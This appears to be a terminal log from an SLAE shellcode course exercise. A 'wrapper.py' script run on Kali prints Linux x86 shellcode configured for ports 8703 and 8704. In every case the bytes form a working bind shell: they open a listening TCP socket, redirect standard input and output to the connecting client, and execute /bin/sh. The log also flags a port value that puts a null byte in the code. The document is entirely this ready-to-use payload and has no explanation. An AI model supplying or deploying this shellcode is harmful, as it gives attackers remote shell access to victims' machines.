 root@kali:~/slae/ex1# ./wrapper.py 8703
\x31\xc0\xb0\x04\x31\xdb\xb3\x01\x68\x2e\x2e\x2e\x0a\x68\x70\x6f\x72\x74\x68
\x69\x6e\x67\x20\x68\x42\x69\x6e\x64\x89\xe1\x31\xd2\xb2\x10\xcd\x80\x31\xc0
\x66\xb8\x67\x01\x31\xdb\xb3\x02\x31\xc9\xb1\x01\x31\xd2\xcd\x80\x50\x31\xc0
\x66\xb8\x69\x01\x5b\x31\xc9\x51\x51\x66\x68\x21\xff\x66\x6a\x02\x89\xe1\x31
\xd2\xb2\x10\x53\xcd\x80\x31\xc0\x66\xb8\x6b\x01\x5b\x53\x31\xc9\xcd\x80\x31
\xc0\x66\xb8\x6c\x01\x5b\x31\xc9\x31\xd2\xb2\x10\xcd\x80\x50\x31\xc0\xb0\x3f
\x5b\x53\x31\xc9\xcd\x80\x31\xc0\xb0\x3f\x5b\x53\x31\xc9\xb1\x01\xcd\x80\x31
\xc0\xb0\x3f\x5b\x31\xc9\xb1\x02\xcd\x80\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68
\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80
root@kali:~/slae/ex1# ./wrapper.py 8704
WARNING: That port number causes a NOP value in the shellcode.
\x31\xc0\xb0\x04\x31\xdb\xb3\x01\x68\x2e\x2e\x2e\x0a\x68\x70\x6f\x72\x74\x68
\x69\x6e\x67\x20\x68\x42\x69\x6e\x64\x89\xe1\x31\xd2\xb2\x10\xcd\x80\x31\xc0
\x66\xb8\x67\x01\x31\xdb\xb3\x02\x31\xc9\xb1\x01\x31\xd2\xcd\x80\x50\x31\xc0
\x66\xb8\x69\x01\x5b\x31\xc9\x51\x51\x66\x68\x22\x00\x66\x6a\x02\x89\xe1\x31
\xd2\xb2\x10\x53\xcd\x80\x31\xc0\x66\xb8\x6b\x01\x5b\x53\x31\xc9\xcd\x80\x31
\xc0\x66\xb8\x6c\x01\x5b\x31\xc9\x31\xd2\xb2\x10\xcd\x80\x50\x31\xc0\xb0\x3f
\x5b\x53\x31\xc9\xcd\x80\x31\xc0\xb0\x3f\x5b\x53\x31\xc9\xb1\x01\xcd\x80\x31
\xc0\xb0\x3f\x5b\x31\xc9\xb1\x02\xcd\x80\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68
\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80